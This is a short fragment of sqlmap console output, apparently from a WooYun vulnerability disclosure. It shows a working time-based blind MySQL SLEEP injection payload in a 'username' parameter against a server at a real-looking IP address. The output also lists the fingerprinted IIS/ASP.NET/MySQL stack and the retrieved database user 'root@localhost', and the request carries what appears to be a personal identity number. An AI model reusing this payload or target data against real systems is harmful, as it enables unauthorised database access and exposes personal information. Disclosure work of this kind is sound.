 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=%E5%90%B4%E6%96%B0%E7%AB%A5'||(SELECT 'WfTC' FROM DUAL WHERE 5028=5028 AND (SELECT * FROM (SELECT(
SLEEP(5)))KBGt))||'&sfz=230227197903020084&stime=2016-01-02&etime=2016-01-04
---
[13:16:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[13:16:52] [INFO] fetching current user
[13:16:52] [INFO] resumed: root@localhost
current user:    'root@localhost'
[13:16:52] [INFO] fetched data logged to text files under 'C:\Users\Blood_Zero\.sqlmap\output\112.74.74.80'
[*] shutting down at 13:16:52
www.wooyun.org